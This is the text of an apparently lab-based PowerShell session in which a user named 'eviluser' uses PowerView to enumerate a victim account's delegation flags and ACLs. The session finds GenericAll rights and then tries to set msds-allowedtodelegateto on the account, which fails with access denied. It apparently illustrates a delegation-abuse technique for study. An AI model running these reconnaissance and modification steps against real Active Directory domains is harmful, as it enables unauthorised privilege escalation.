 PS C:\Users\eviluser> Get-DomainUser victim | ConvertFrom-UACValue
Name Value
---- -----
NORMAL_ACCOUNT 512
DONT_EXPIRE_PASSWORD 65536
TRUSTED_TO_AUTH_FOR_DELEGATION 16777216
PS C:\Users\eviluser> whoami
testlab\eviluser
PS C:\Users\eviluser> "testlab\eviluser" | ConvertTo-SID
S-1-5-21-890171859-3433809279-3366196753-1178
PS C:\Users\eviluser> Get-DomainObjectAcl -Identity victim | ?{$_.SecurityIdentifier -match 'S-
1-5-21-890171859-3433809279-3366196753-1178'}
ObjectDN : CN=victim,CN=Users,DC=testlab,DC=local
ObjectSID : S-1-5-21-890171859-3433809279-3366196753-1179
ActiveDirectoryRights : GenericAll
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-890171859-3433809279-3366196753-1178
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
PS C:\Users\eviluser> Set-DomainObject -Identity victim -Set @{"msds-allowedtodelegateto"="cifs
/PRIMARY.testlab.local"} -verbose
VERBOSE: [Get-DomainSearcher] search string:
LDAP://PRIMARY.testlab.local/DC=testlab,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=victim)(name=victim))))
VERBOSE: [Set-DomainObject] Setting 'msds-allowedtodelegateto' to
'cifs/PRIMARY.testlab.local' for object 'victim'
WARNING: [Set-DomainObject] Error setting/replacing properties for object
'victim' : Exception calling "CommitChanges" with "0" argument(s): "Access is
denied.